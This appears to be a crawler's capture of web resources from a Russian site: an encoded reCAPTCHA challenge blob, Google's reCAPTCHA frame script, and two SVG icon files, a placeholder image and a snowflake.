dwrDCrjIffsOQUcOaw7ZEw67Dvm3DiybDhMO9w6fDgE8DZsKNNRlSO1/[base64]/bsKAwpLDpsKlMMOEworCmi00wpfDjWJcIsOrw4vCr8OVIsKeL8OQw4lfZMKDw4MCd8OSwqLDhxXCtcKcDX7Cv8KxeMOYHMOaw4zDlsO/dmbDi8OowoPCtcO+esKgw7vDp8KTwopVw40SUCU4w6kbeAAvBzjDi37DgMOVHsKdfcO4w4ozB8OBOsKhw4oEwo3Cr8Knw6vDiQDDq8OAdMKZYBdqdAXDs8OsM8OSw7/DucKvwo9Qw57CoxF+JE3CnGwyRFsCGm4fw7wXFsOiwotKUx7Ckj3DjcOFwp55wpIxM8K3PRLDtgEELcKARBkFw6fCocOeNMKnRXYHwqhuICzCrMKJaF/DkRpjw6/Cg8KBw64awpnDqMKeVsOlSFDDvWfCsMO8w7LDt05MwozCksOtwpPDkDoIw7dPw7cHdMKSHMKswqjDkGh7w5QcwpHDhS8xworDtcKKQwjDg8O7PsOcAUlJJ1XDj3ZUwobCr8K/dsOHwpbCoMOqJDoBw7VFwrU7cMObHcOzFWsMeMKAemhtw4crDsK5w5nCsVI+bsKiXMOOAMK6w7oxwoYYwrfCncOAwoLCpiUEcmjCsMKUw7grw7soLinDj0HDksOXCh/DvsKawpDCqMKEw5vDhysnU0Ecw5J7wpLDlMKgwosXDcOLwo3DhCRDwoHCjHnDkzXDlcKVw4gvwq8HbGtuwqNfG8KVwq8nYnnCiwTCqHNaw6JCwotWLUTDpgfDm8KTwphFMsOZwrfCn8OGfyAaw6ZuaAUZw5YJGcKXw4Z/woxKwpwtBcKOLcOzwrhfTWNCFmTDsWB+ADTDk8KgM8OkY8ONBcOFWFI/w6omXCTDr3PCicOGwpDDhsOFwrFTJHDDsMO6dgzDkgZAJXN+A8KtHcK/[base64]/CkVIhwpfCssKHCxfCp8K/[base64]/Do3Qjw77Dm8KGwoh4w5vCrUQ4wpLCt3LCg8KGwqQQw4tCc8KpBQVMwrfDqTbCmFfDn1zColDCnMKnDF1EwrUiw7rCnD3CusKqw4oqwrBoO8Otwr3DlsKDwo/Ci2Esw4HDhMO8Chw5wpPCtzp8ZUlXw77CsE0JMlXCjzrCvnbCmcKmwovClWfCq1/DvsKYYHFowr/Cv8KzwpjDg8ONKMK5wrJzbAfDmhkaw5vDqhUAccKRZcKXfS/CnsO1BMOTXMOQwoBvw7DCnVLCrMKrfcKwf8KhwoAANMO6w4RdwprDucOoWEEDf8KCw7ljWMKjVETDicOcwrZfScOaw53CnjjClR4awpUSwqs9W8OXb8OOET3Dg0M9fcO/wqTDq8KMwrDCosKiw5vCnHfDqDfDncK+wpfDgMOcwq3CtXnDiMK7S8KAbHHDt8OfwoXDicOtwq3CqcOZwrUzTcKTwpxnEAMWw7dywrofJ8O5woPDiUTCjMKLw5TCu8KJSHFtwqUlwpPCisKxwpsDH8KSJ37DlsKkwqXDtcOFw5HCkD/CjVvCisOOw7DCt8O8w55fw7ZGMsOLwrE3wqBqWsOhwp4Ye8Kuw6VcN8KGw7RLwr03w5DCkgbDlg/CvXHDq8OYNsKGwpVgwoHDssO2J8OiACIvMcKvQz5/cMO4GsKoRsO+EcOgwp/Ds2vDvsOVw4LCqCPCvXttdTrCrRYpw65Cw4QSwq/CqyrDhT3Dv8K3EcOGwo0Vwp7DocOnw4LDoWJ3WMKyMcKpw6/CuMO+LAxrJlPCs1smwqjDl016w7/CoW/CnllWw54zDWfCm8Opwrhww73DtGtDN8KtO8KkM8KTcAVdMcKre8OEw5dfaQXDjUPChsKEQUBMNxptw54TOsODw4Fjw5vCr19Jw7HDnCbDo8OLw5PDsj7DllfDqzd8wobDhzQsYsO+JFjClBLDtsKCw5YXPhl2w7M/C8OOaMKTKWgpKgbCuFfDmcKKCsOAf8OTfnPCocOrPsOzUBrCjBjCnsKQdcOdwrnDqBknSx4BwrzDusKMw7PDhcOnw7XCnsK+XAV1w4XDgWbDq8ONwpgvD17ChcORCg1YwqzDsMKfw7Ygw7PCgCwzw50gwoJGTWHDpCgCwq/DmsOULsOgw44fMgEyYQDDj8KyTWfCsMOdQwp3w6DDtk1Xw6rDhMOuccOYw5rCt8OScmFsCsOQwqdkR8OXNUE/Z8Kfw4vCjcONwrbCiMOiOcOBw4UGEcOhwpnCnA7Dg8OATFHDlA5Cwq1ewr3CksOuw78lYUHCqMOAJgwtJ3xow4HDnUlVwoHCtMKUWsOHS1d3w4tHOMK/[base64]/ChhMowpRaw5UjI8OYYcKJwovDu8ORGsK3w6llTw0sZ8KRw6TDhsOswqRgw5Ivw4nDpcKif8OnwpYgTMKiwoQvwq7CucOAw7FKH8OeCcOBe8O6w75gw7Msw7taw7DDjQFLw7XDpcKlw4hAD8KwBDvCj8K8SSfCkHzDk8O5wrjDgnoywqzCucO4UcOsQsKewowKZ3B/w6vDssOowpobQU3DiMKqwqnCn04Jw5LDkcOtSHLDusO3MxTChsKMLQHCsFBCwqfCsz3DgTFWw7w7ZcKmLUh6wprCh8OTw6/DtsKSw6DCsWNPbsKcw7rCn8KmGG5Sw5nDs2Flw73DvUdmw5XDvsOjFW7DoTLClsKLD0Nqw67CkcOJw6Ixwr3ChcOLwrhSw4TCl8OdDU5bKyR0KMOhw5vDtn9iw6pQQGfDlsOaOcKgDMO/[base64]/Ch8Orw6kgEMKpw57CgA/DjhnDsMKDwrZmasOVwrU5w73DjMKFwrPCowvCpx8qKsOEwpxeVcKCNMKoSTJ0Z096w4LDjcKSSEUUD8O8wqotw4U4w6c6ExxsZBkgAcKQasOjwq7DsMKTw4zCvl/DtMKBRsK8D8KjL8Oww6fDr8Kpw5HCghrCliYlG1FDWk3DgsO6QMOzDsKSJMKlw5FmIGRaCmrChRnDtVVUw5/DpUd/PsKlwq7DjsKgwr5Rw4NlwqbDgsKIwpzCucOsKsK7w73Du8O4wpc9ThjCnsO5w7PCjMOWOkrCqsOuw5/DncOTAQ7DokcRwrZROcO9wpnDtAp+w4gdcMOjd38EQk5nwo7DqUksEsO6WcKeJ04PXWIWGcOFw6jChMKJccKXIS9qB0zCnykYbhHCqcKcwpPCiULDsFnDmsOQwqPDrwzCgR/[base64]/DhsKCw4bCqHkEw47DsMKNwr5uw6dUAsOGw5nCkcKIBMKICsKSwqjCmcK4w5B5w4TCisKMw5F1Y8K9Z8O7C8OIw7XCnlvClMOfLH/DlVHCtVQewoHCk8KzAsO5wpJiwo01IXoRwpAVEsOCw48XGUgnwplwwpzDjVrDjcK0FXg/[base64]/[base64]/DmMKfwpvDucOdw7vCgcKqw6FIwpvCrsOtdMOILcOuw7pnwoERwowIIGzCpcOKZsOIw7Icw6cowrEnJTdsw6xYw4tUUMOMCH1owq/CscOfw73DvMKdR1LDrm/[base64]/[base64]/[base64]/CvcKMwrHCog7DlMOyw6LDk8OVTG9LDm5EKEMQbcOqw4PCg8Ktwq1HHFQCO8OfwoN+QnjDiGxpP2zDuyFUEVYfwobDoMK1EDNyw4hnw5t9wqHDi1XDscK9CnTDmcOYwqZgwpU4wo0Cw6HCtCJCIsKRQcKswr5Ww7MKGcKfYQ0qL1nCuizCu8OKwr/DjUV3w6jDskXDrcKSKXHCqcOxd8Oyw5dIXmfCq19ScFXCqcOQfMO5woh6wopScnRxworCgsOAH8KlwrkHwpLChMOmD8O5DSAEwpQOVsONwrDCtxjCgMOyT8OzDF/DqUgtMcOawoJbw7vDgsOHKk9zK2dnwoN4wrEPMcKYw6kmwqHDompIwoHCqHFqw5HCgAFpWsODw7bDs8KPw5jDuGR5BlDCm8OoWil/UMKSDwTCuVDCkMOjUHrCgSNENwfCpGXCt8KGw6PDmcOaczfCvhdKwpbDpzZFwo7CssKtwoRfwo7DhiFuCBzDgcOow4lKTcOaw7fDhwvDr8O+U0vCnEtyw77DscK3wqh6woMkL8OCADpuDcOTwotSTMO/[base64]/UAZHWiDDucOzGEzCusO0wp3DgRLCkTDDosK+wp5DBD8sCMOlV3Bhw4Aqw5I2V8OWw5EcSF7Ds8Ouw5fDu8K6ecODw5dHYk/ClGvCt8O/[base64]/DgkXCnGkgZ2cjW3nDlDXDolzDlcOFcyA+WsK3woHDtFfDpz/Do8KhwrDCvMKZwrdHw45wEnXDvm3Cqj3DuTvDlgnCmMOZGcK/V8KOw4/DpGE+SlXCj8OvwpR+w41KeQHCkRJhAAt9w4pgFwVow5Q9wrzDjcOXwpICT8Khwr9NIWl9WnTDi8KsNsOrWsODUAtIwqtUD8KYTm1fwoVLw60hw5TCvMO/wpkKMxrDgsKfw5nCiTVeF1tlbsKTJHjDvsKZwqJgfcKXc0o9DsO1fsOrwq8dJkMZWMOqQFrCtirDmMKKw43Cu8OSVsOBwqQvw5fDusK5GgDDtcKOesO4UhJOSsK7Ij/CqhQwwq7DrQjDumbCuDnCng7CrUAAwrrCvyTDtsOPZmEzMMOIwr0Bw6Awwp/CnzITw45LK8KJSi7Dq8K4D8ORHUvCpR/DhQwkM2cJU8O4GcKZw5ASwpsAAcO9wqXClnYvH0jCosKhwo9GO8O9OmHCsMOxwpXCisKAwpdswohZHnQcEFrCkQbDomPDj3nCq8OxYsO9CsOBCHHDh8OKUT/[base64]/DuBVLwpZ6e2LCvMOkV8ODw5ksVcK2CcKdLkXDqsOEZMK2w5XCvcKPAFliw6pfworDi0lJw6/DpSYNw4nCosK5AH0xHj0eEMOuEnnDlyhkXwhNGSXDo3HCtcOpBnQmw59ZKcO/IsK0fcORwpR1wrPDukFAHi/Cki5xVRNZw7pQTSvCq8OoLD/DqFVOwoUfMjYTw6vDi8OTwoTCtMOhw5Vkw7TCrARfwrHCiMO5w6HCtsOnQxN/FcOvWwPCtcKRf8OLNDXClAxpw6/CscO8w6vDpcKpw5AuUsOAKD/Dh8O+w5sbwrbDvwvDmcKaWMO+L8ObbcKDXEtbw79IBMKYPm/DjMKceTzCq2TDoDEudsOvw7YKwr8NwoBVwoltwopow75FLlUWwo5+w4Z0b1XDncKVFMKRV8KCMMKKUsOGaGXDviE/w7NOWSvDjsOjJFsyQ8KgfzjCrsOYTcOmwq3Dh8KlalDDu8KHXwvCmMKEw5LChsOOwo4KcMKSwoJtOBnCrXTCtVvCisOoX8O2C8OfY2x3w7XDkwFRwqHCqyJ1WMOfw6s2WyUswrjCg8K5BcKODEwMbUnCl8Opw7RYwp3CnyzCvAXCul7Dsz92wr7DssKow7EKBcO/wrzDmcKbw6RsUsKxwo7Cg8K1T8OTfMOsw5BAPAdYwo3Dl2DDpMOiQcO9w7AVwogVKMOQSMOswpAmw6oOQSXDtj1TwpbCiw0RwqYkZxfDmMK2w6XCgnXCkBZTe8OISSrCi8OAwrvCksKlwprCv3dGYsKCwoEraQzCk8OLw4cmFgt/[base64]/w63Dvlxaw43DsMOWVFPCg8K2w6/DpwUBJmYqw55oCMK3eSfCngjDhsKiMsKmG8O+w6LDpSTCs8O2RsKjwr/DusKgDcOrwopNw5/DrxcOWcOywq1VZnXCtjzDi8OfwrHDucODwqthwobClAI8GsOGwqMLwoo9wqlFw7HDpcOEGMKswpTDucO8VGQybw/DvUl6U8KMwqtTSmsYdH/DjVjDrMK3w5M1P8K9w7AVeMOGw7fDlsKJfcKOwrFMwqdxwq/CtWHCti/DncOWBsKgJMK7w5PCpH5aaio7wovCmcKDR8OpwoZfNcOdQG3CkMK2w53DlQXDpMKSwpDCqcOFOcKLRBh9PMOTEw5SwpJKw6XCoDRxwrUVwrEBSH7CrMK1w7B5McKuwpHCuQN0cMO8w4vDg3nCkA8Kw5sewqEbD8KLYF8wwoTDmMOFEH5bw7Qfw7/DtT5Cw7DDog8YcFPCiDMbVcKkw5nDlHFUCMOYLXMnE8K5IwYJw6zCqMK+ETDDhsOZwovChVAIwpbCvMOUw6wPw7TDiMOTPcKPNSJ2worCjC/Dm1sJwqHCjjNlwpXDpsKqdFQBPcObJRJpQXfDvcO9YMKHwrfDm8OadVc2w59AA8KSeMOxBsOTJcOYDMOuwoDDjcKDUF/Cjkgmw7jDr8O9ZcKfwoQvw6DDgMOCeTVkUsKQw6jCucO2FgE0bMKswoRqwr7DtXzCj8OkwqtWD8KJYsOdBsKmwrTDocO4XXNJw4gZw4Y6wrHDlnnCjcKDE8ODw6XDtCUew7B4woBjwrBTwrLDvn/DunXCuFZgw6LCoMOowozDl0/CiMONw7rDpkjCjB3CvQfDrcOFQhfDsRzDvMOdw4/Cm8K4EsKtbsKJNcO3Q8Oaw5vCgcOcwqvClVsiNQkiQncTZ8KEHsO7w5XDg8O7wohjwrHDtigVNMKVDw5wJcOJfhFQw54dw7InGsK+UcOZL8KHTcOrGMOxw5EodF/DtsO3w70DWcKzwpFJw6/CkWPCkMOJw43Cj8KJw5/DmMOjw5JKwpdKWcKtwoVQWFfCusOKNsOSw74Rw7zCrXPCtsKHw7DDpwrCi8KASi0cw5jCgSInYmJgSxYXQGlewo/[base64]/DpMOJOcODWRBAw67CgsKgPcOqDD7Cq8OKw6fDlcKqwpgNRsKVwrrCjyPDgMKVw5nDnsKyb8Ozwp3DtsOMHMKlw7HDn8OxcsKAwpFVHcKmwrLCpcOzd8O6LMOpCgPDsmQMw7ZJw6PCpcKkSMKIw7XDkXNFw77CksK7wpdrQA/Cn8OyXcKHwqjDtzPCuUQ0w4Byw78Yw6s4eD7CrE1XwqvCjcOTRsKkNFbCjsKGwq8/w5jDiwprw6wkYzDDpFbCtABKwrkzwoonw75DZlDCh8Kew5ZnECtsVVIvYFlLWcOKZ1wTw5NPw5XClsOzwoA+OkZ0w5g0Hg1kwpPDlMOIJnvCjFFYF8K9SS5HfsOBw5zDtsOswrpdM8KDaAI+GcKBW8OGwocjWMK1YhPCmMKuwoTDocOxP8OGaS/[base64]/[base64]/[base64]/[base64]/w7Jsw5PCgwwHwqrCn8OFLlLDjhEkHRQmw5ZbF8KMRggyw6NZw5bDg8K+IcKEH8KkOgHDnMKrbznCp8KvKHs4AsKkw4PDqT3CkDU4N8Ktc0fCjcOtRT4PUsOCw4jDusO9DExmwoLCgRjDmsKQwrbCjsOhw4oGwqjCokYFw7RUwrZtw4IlVC/Cr8Kcw7gdwr54AWACw6wBMMOKw6LDiD5ZJcOUVMKSNsK+w5jDncO1C8KaFMKqw5TCi3nDrVLCq2XDr8KiwoHDtMOmJ33CoAA9a8OMw7PChlpYeTd9Zmd6XMO5wokOCx8CWHdtw5x0w7BSwrAzM8Krw6cTIMOlwpdhwr/CmsO4PlUfJDrCgCtYwr3CkMKvKEIuwqNvIsOgw4/CpH3DkTgww5UtIcO7PsKmfynDvwvDkMO+wrTDpcOffTkOCncaw6JKw6Qpw4HCvsObK2zDu8Kdw5dRFzt3w5x5w5zChMOdw6soFMKvw4TCgA7DmS5HIMOtwoB/X8KFbEzDoMOewq9owq/CscKcTwfDtMOkwrA/w6o1w67Cjy8UR8KcLjtzZWvCncK2GQYjwpnDr8KbNsOIw5LCrzQWGMOob8Kdw6LCkUsTVFrCohJpZsKfP8Kyw59THVrCpMOfES5vdVtvZAcYIsOFMD7CgxfDlB4cwpzCiCt6w5l9w77CjHXDs3RYG1XCv8OATjrCllJYw4LChjfCj8OmDcKYKykkw7jDvm/[base64]/OMKNasODw77Cn8O+DsKYwoxwC8OYasOhPTFXwqLDkFbCsDrDumjCnnHDrX16UGhdbxZyw7nDusKPwqsgTMK2bcOWw5rDpWrDosKQwq0vQsKMdk4gw48Jw61basOcEnBhw4cOScOvScOqQiLCv2V7UMOoLGjDsG1KOMKpR8Orwpd/C8O1TcK4SMOkw58VdCwULhXCkU/[base64]/[base64]/w5A/MsKCOcObw4zDigQxY8KQwoBTY8OAwqLDvTfDhW3Cmn06fcKtw5Rvwr4Ew6EgIATClsOySCRzO8KyD0UWwp5QMS/CosOxwpMbVMKQwpYfwq/CmsKww6BuwqDCmiLCkMKowqYxw7bCjsKJwplCwqZ8c8KRJsK6MT9Pw6PDuMOtw6XDpW3DnBAcwqvDmH5nbsOiG1wfwokYwoN1CA/DuE9Qw6pAwpfClcKJwpTCv1htIcKQwrXCosKkNcOHMMOrw4wcwr3ChcO0VMKWa8OzSMKIUBPCtA1Bw5XDvcKtwqXDnTvChsO2wr9uD2rDi3Jqw4FaZ1nDmyXDp8O9eXtyVMKQDsKEworDomV/[base64]/K3PCrMOaE8OKCMKZako+UmrDscKUdcKJw5lWw5/Cm14GwoZqwo7Cv8KOTzpqNDAYw6DCqQbCumXCo1TDg8OBGsKWw7HDiALDkMKGYDjCiQY0w6ofW8K+wp3DksOfEcO6wpzCpMKfK3XCn3vCvlfCoVPDgAczw7goQcO+YMKGw4Q7Y8KVwqnCosKGw5QKCHTDlsOjA0BpMsOXecOBbz/[base64]/w5bCvBfCtsK0QSxKFUnCnsKrdgkMG3EQIMKyw6LDkwnCkTjDhxUCwqQjwqTDi13CuShlXcKkw7bDvGfDpsKGdxXCuiJywpTDjcObwpdFwoM3fcOPwoPDjcOXBmVPdBXCqTgxwrwXwplGA8K1wpDDscOew6RbwqQiUnsdVX/DksK9GRXCnMO4BMOBDjzCgcKfwpXCrMOqFMKSwpQcZ1UTw7DCv8Kfem3DscKnw4LCs8Kvw4UxdcKEO1wJA1FHUsOBbMKOTMOaQxrCqBDDqMK/[base64]/CqMOkwoTChsK9Qxg/wrHCscOTw51pSzjCqsOtw7sjQsKXQBgWAsKqIgBOw6B7FcOSIS50X8K7woNHd8KMGBjClylHw6VbwpPCjsOdw57CpSjCqsK/FcOiwo7CjcKbJSPCtsK0w5vCnx/CiCYtw5zDmSk5w7VwMQnCh8KRwr7DgmnClTbDgcKYwqUcw5EYw65Hwr8AwoXChAEwC8KWZMOzw53DoS5pw5oiwqMtJcK6wr/CviPDhMOBIMONIMKXwqHDuArDjAhDw4/CksOcwoVcwqFOw43Dt8OzUwPDhHhZNGLCjxjCtiXCpDVqABLCtcKhMFZewqrCgQfDjsOCH8KvRj0\\u003d\x22],null,[\x22conf\x22,null,\x226LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,172],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smash-cs.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226HnaMIvF1dOCbnUi9gX08kff/9G/Qco8ty/8LKhzI7s\\u003d\x22,0,0,null,1,1769215526696,0,0,[33,182,13,99],null,[139,202,163,79],\x22RC-tOQjcwIINqD0kA\x22,null,null,null,null,null,\x220dAFcWeA4wfuov5MZJNT8AwGHKZMOT0S6UmqeIrJRuTBgYEL46U8lGB-8JOGRQCXmnowqSAxkyRUjjBbM9DWYTlr6ostHuoeHdBw\x22,1769298326664]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -281
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ttWQlm1H5vXuiDHLaYZybA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769211928605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smash-cs.ru/templates/TPL/images/placeholder.svg
body_size: 529
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="uikit_placeholder" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="647.74" height="364.35" viewBox="0 0 500 500" enable-background="new 0 0 500 500" xml:space="preserve">
<rect x="-0.5" y="1" fill="#fff"/>
<g>
	<path fill="#ffcc00" d="M182.315,196.75v106.5h135.37v-106.5H182.315L182.315,196.75z M306.78,291.703H193.864v-83.404H306.78
		V291.703L306.78,291.703z"/>
	<polygon fill="#ffcc00" points="199.715,282.865 223.088,258.295 231.847,262.088 259.477,232.661 270.358,245.676 
		275.262,242.711 301.827,282.865 	"/>
	<circle fill="#ffcc00" cx="226.719" cy="229.417" r="10.21"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://smash-cs.ru/templates/TPL/images/snowflake.svg
body_size: 2814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg fill="white" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M4886.6,4973.8c-135.2-67.6-152.1-142.5-152.1-664.1v-468.5l-294.6,294.6c-164.2,159.4-321.2,304.3-350.2,318.8c-29,14.5-91.8,26.6-140.1,26.6c-181.1,0-287.4-207.7-195.6-381.6c19.3-36.2,248.7-277.7,507.1-536.1l473.3-470.9v-531.3v-531.3L4080,2694c-359.8,364.7-676.2,688.3-705.2,719.7c-36.2,38.6-74.9,53.1-157,53.1c-89.4,0-120.7-14.5-188.4-82.1c-91.8-91.8-108.7-207.7-45.9-326c19.3-38.6,132.8-437.1,253.6-886.3c120.7-451.6,224.6-833.2,229.4-850.1c7.2-16.9,2.4-26.6-7.2-21.7c-260.8,142.5-922.5,533.7-922.5,543.4c0,9.7-82.1,316.4-178.7,681c-164.2,606.2-186,669-253.6,729.3c-108.7,96.6-224.6,91.8-330.9-14.5c-58-58-82.1-103.9-82.1-154.6c0-41.1,48.3-251.2,106.3-468.5c60.4-214.9,103.9-398.5,99-403.3c-4.8-4.8-173.9,86.9-376.7,202.9c-516.8,299.5-492.7,289.8-606.2,256c-101.4-31.4-188.4-140.1-188.4-239.1c0-120.7,67.6-190.8,330.9-342.9c142.5-82.1,335.7-195.6,429.9-248.7L1653,1745l-432.3-118.3C716,1491.4,665.2,1460,665.2,1278.9c0-94.2,12.1-120.8,79.7-181.1c53.1-45.9,103.8-70,157-70c41.1,0,359.8,77.3,705.2,169c345.3,94.2,644.8,169,664.1,169c31.4,0,946.7-512,934.6-521.6c-21.7-21.7-1746-468.5-1804-468.5c-55.5,0-101.4-24.2-159.4-82.1c-67.6-67.6-82.1-101.4-82.1-183.5c0-132.8,120.8-265.6,243.9-265.6c58,0,1779.8-446.8,1801.6-466.1c9.7-12.1-903.2-524.1-932.2-524.1c-19.3,0-318.8,74.9-666.5,169.1c-347.8,91.8-666.5,169-707.6,169c-103.9,0-219.8-106.3-236.7-217.3c-9.7-62.8,0-106.3,43.5-169.1c60.4-89.4,89.4-101.4,731.7-270.5l214.9-58l-427.4-248.7c-437.1-253.6-499.9-309.1-499.9-441.9c0-99,86.9-207.7,188.4-239.1c113.5-33.8,89.4-43.5,606.2,256c202.9,115.9,371.9,207.7,376.7,202.9c4.8-4.8-38.6-188.4-99-403.3c-58-217.3-106.3-425-106.3-463.7c0-106.3,111.1-217.4,231.8-234.2c84.5-9.7,111.1-2.4,178.7,58c72.5,65.2,89.4,115.9,256,731.7c96.6,364.6,178.7,671.4,178.7,678.6c0,9.7,188.4,125.6,417.8,256c533.7,309.1,526.5,306.7,512,268c-7.2-16.9-108.7-398.5-229.4-850.1c-120.8-449.2-234.3-847.7-253.6-886.3c-62.8-118.3-45.9-234.2,45.9-326c67.6-67.6,99-82.1,188.4-82.1c82.1,0,120.7,14.5,157,55.5c29,29,345.3,352.6,705.2,717.3l654.5,664.1v-531.3v-531.3l-473.3-470.9c-258.4-258.4-487.8-499.9-507.1-536.1c-91.8-173.9,14.5-381.6,195.6-381.6c48.3,0,111.1,12.1,140.1,26.6c29,14.5,186,159.4,350.2,318.8l294.6,294.6v-468.5c0-526.5,16.9-598.9,157-664.1c99-48.3,118.3-48.3,217.4,0c140.1,65.2,157,137.7,157,664.1v468.5l297-294.6c161.8-159.4,318.8-304.3,347.8-318.8c29-14.5,91.8-26.6,140.1-26.6c181.1,0,287.4,207.7,195.6,381.6c-19.3,36.2-248.8,277.7-507.1,536.1l-473.3,470.9v531.3v531.3l654.5-664.1c359.9-364.7,676.2-688.3,705.2-719.7c36.2-38.7,74.9-53.1,157-53.1c89.4,0,120.8,14.5,188.4,82.1c94.2,94.2,108.7,207.7,45.9,328.4c-19.3,38.6-135.2,437.1-253.6,886.3c-120.7,449.2-224.6,830.7-229.4,847.6c-14.5,38.6-21.7,41.1,509.5-265.6l413-236.7l178.7-671.4c161.8-613.4,183.6-676.2,256-751.1c72.4-72.5,91.8-79.7,183.5-67.6c120.8,16.9,234.3,125.6,234.3,229.4c0,36.2-48.3,243.9-106.3,463.7c-57.9,219.7-103.8,403.3-99,408.1c4.8,4.8,173.9-86.9,376.7-202.9c516.8-299.5,492.7-289.8,606.2-256c103.8,31.4,188.4,140.1,188.4,243.9c0,128-79.7,200.4-466.1,420.2c-207.7,115.9-393.7,227-415.4,241.5c-31.4,21.7,36.2,48.3,350.2,130.4c492.7,130.4,497.5,132.8,555.4,227c99,157-16.9,381.6-198,381.6c-41.1,0-359.8-77.3-707.6-169c-347.8-94.2-647.2-169.1-666.5-169.1c-29,0-941.8,512-932.2,524.1c21.7,19.3,1743.6,466.1,1801.6,466.1c48.3,0,101.4,24.2,152.1,70c70,62.8,79.7,84.5,79.7,195.6s-9.7,132.8-79.7,195.6c-50.7,45.9-103.8,70-152.1,70c-58,0-1782.3,446.8-1801.6,466.1c-9.6,12.1,903.2,524.1,932.2,524.1c19.3,0,318.8-77.3,666.5-169c347.8-94.2,666.5-169,707.6-169c99,0,217.3,101.4,236.7,202.9c16.9,94.2-36.2,214.9-118.3,263.2c-29,19.3-234.3,82.1-456.5,140.1c-224.6,58-398.5,111.1-386.4,120.8c9.7,9.7,200.4,123.2,422.6,251.2c408.1,236.7,475.8,297,475.8,422.6c0,142.5-171.5,287.4-304.3,256c-29-7.2-234.2-118.3-456.4-246.3c-219.8-128-405.7-229.4-410.5-224.6c-4.8,4.8,41.1,188.4,99,408.1c58,219.8,106.3,429.9,106.3,466.1c0,48.3-26.6,96.6-82.1,152.1c-113.5,113.5-229.4,113.5-338.1,4.8c-70-72.4-94.2-144.9-253.6-748.6l-178.7-671.4l-449.2-256c-246.3-142.5-456.4-263.2-466.1-268.1c-9.6-4.8-14.5,4.8-7.2,21.7c4.8,16.9,108.7,400.9,229.4,850.1c120.8,449.2,236.7,850.1,256,886.3c60.4,118.3,43.5,234.3-48.3,326c-70,70-99,82.1-195.6,82.1c-99,0-123.2-9.7-178.7-77.3c-33.8-41-347.7-364.7-695.5-717.2l-635.1-642.4v531.3v531.3l473.3,470.9c258.4,258.4,487.8,499.9,507.1,536.1c91.8,173.9-14.5,381.6-195.6,381.6c-48.3,0-111.1-12.1-140.1-26.6c-29-14.5-185.9-159.4-347.8-318.8l-297-294.6v468.5c0,526.5-16.9,598.9-157,664.1C5009.8,5022.1,4983.2,5022.1,4886.6,4973.8z M4729.7,935.9l-7.2-367.1l-301.9,173.9c-166.6,94.2-304.3,173.9-306.7,176.3c-4.8,2.4-82.1,289.8-176.3,642.4c-94.2,350.2-176.3,659.3-183.5,685.9c-7.2,26.6,210.1-173.9,483-446.8l499.9-497.5L4729.7,935.9z M6074.8,1595.2c-101.4-369.5-183.6-673.8-188.4-676.2c-2.4-2.4-140.1-82.1-306.7-176.3l-301.9-173.9l-7.2,367.1l-7.3,367.1l490.3,490.3c268.1,268.1,490.2,485.4,495.1,483C6251.1,2271.4,6173.8,1964.7,6074.8,1595.2z M4171.8,291.1c164.2-91.8,297-173.9,297-181.1s-140.1-91.7-311.5-188.3l-313.9-176.3L3179.2-78.3c-367.1,96.6-666.5,181.1-666.5,188.3c0,16.9,1284.8,359.8,1328.2,355C3860.3,462.6,4010,385.3,4171.8,291.1z M6816.2,298.4c369.5-96.6,671.4-181.1,671.4-188.4s-301.9-91.7-671.4-188.3l-668.9-178.7L5840.6-78.3c-169,96.6-309.1,181.1-309.1,188.3c0,9.7,567.5,350.2,603.8,359.8C6142.4,472.2,6449.1,395,6816.2,298.4z M4246.7-1573.2c-268.1-268.1-490.2-485.4-495.1-483c-4.8,7.2,350.2,1347.5,359.8,1357.2c4.8,2.4,142.5,84.5,309.1,178.7l301.9,171.5l7.2-367.1l7.3-367.1L4246.7-1573.2z M5628-549.3c140.1-79.7,256-147.3,258.4-149.7c4.8-2.4,82.1-289.8,176.3-642.4c94.2-350.2,176.3-659.3,186-685.8c7.2-26.6-212.5,173.9-485.4,446.8l-497.5,495.1v369.5v369.5l55.5-29C5350.3-389.9,5488-469.6,5628-549.3z"/></g></g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176365
body_size: 1588
content:
